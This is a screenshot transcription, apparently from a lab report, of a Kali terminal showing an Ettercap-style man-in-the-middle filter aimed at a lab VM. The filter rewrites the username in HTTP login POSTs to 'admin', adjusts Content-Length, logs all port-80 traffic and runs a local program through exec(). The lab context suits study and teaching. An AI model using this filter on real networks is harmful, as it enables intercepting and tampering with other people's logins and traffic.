 Terminal - root@kali: ~/Desktop/Devon/2016319
File Edit View Terminal Tabs Help
GNU nano 3.1 regex-replace-filter.filter
# If the packet goes to vulnerable vm on TCP port 80 (HTTP)
if (ip.dst == '192.168.56.102' && tcp.dst == 80) {
# if the packet ’s data contains a login page
if (search(DATA.data, "POST")){
msg("POST request");
if (search(DATA.data, "login.php")){
msg("Call to login page");
# Will change content ’s length to prevent server from failing
pcre_regex(DATA.data, "Content-Length \:\ [0-9]*","Content-Length:41");
msg("Content Length modified");
# will replace any username by ”admin” using a regular expression
if (pcre_regex(DATA.data, "username=[a-zA-Z]*&", "username=admin&")) {
msg("DATA modified\n");
}
msg("Filter Ran.\n");
}
}
}
if (ip.proto == TCP) {
if (tcp.src == 80 || tcp.dst == 80) { log(DATA.data, "./http-logfile.log");
exec("./program");
}
}